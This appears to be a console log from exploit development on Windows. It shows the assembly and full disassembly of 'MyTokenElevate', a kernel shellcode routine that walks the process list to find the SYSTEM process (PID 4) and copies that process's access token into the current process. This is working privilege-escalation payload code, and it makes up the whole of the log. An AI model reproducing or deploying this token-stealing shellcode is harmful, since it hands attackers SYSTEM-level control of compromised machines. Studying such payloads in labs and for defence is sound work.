 C:\Users\Carlos\Desktop\shellcode\TokenElevation\TokenElevation>nasm -f bin MyTokenElevate.asm
MyTokenElevate.asm:33: warning: label alone on a line without a colon might be in error [-w+label-orphan]
C:\Users\Carlos\Desktop\shellcode\TokenElevation\TokenElevation>ndisasm -b 64 MyTokenElevate
00000000  90                nop
00000001  654C8B0C25880100  mov r9,[gs:0x188]
         -00
0000000A  4D8B8920020000    mov r9,[r9+0x220]
00000011  4D8B8140050000    mov r8,[r9+0x540]
00000018  4D8B8948040000    mov r9,[r9+0x448]
0000001F  4981E948040000    sub r9,0x448
00000026  4D8B9140040000    mov r10,[r9+0x440]
0000002D  4D39C2            cmp r10,r8
00000030  75E6              jnz 0x18
00000032  4C89C8            mov rax,r9
00000035  4805B8040000      add rax,0x4b8
0000003B  4D8B8948040000    mov r9,[r9+0x448]
00000042  4981E948040000    sub r9,0x448
00000049  4D8B9140040000    mov r10,[r9+0x440]
00000050  4983FA04          cmp r10,byte +0x4
00000054  75E5              jnz 0x3b
00000056  4D8B89B8040000    mov r9,[r9+0x4b8]
0000005D  4C8908            mov [rax],r9
00000060  C3                ret
C:\Users\Carlos\Desktop\shellcode\TokenElevation\TokenElevation>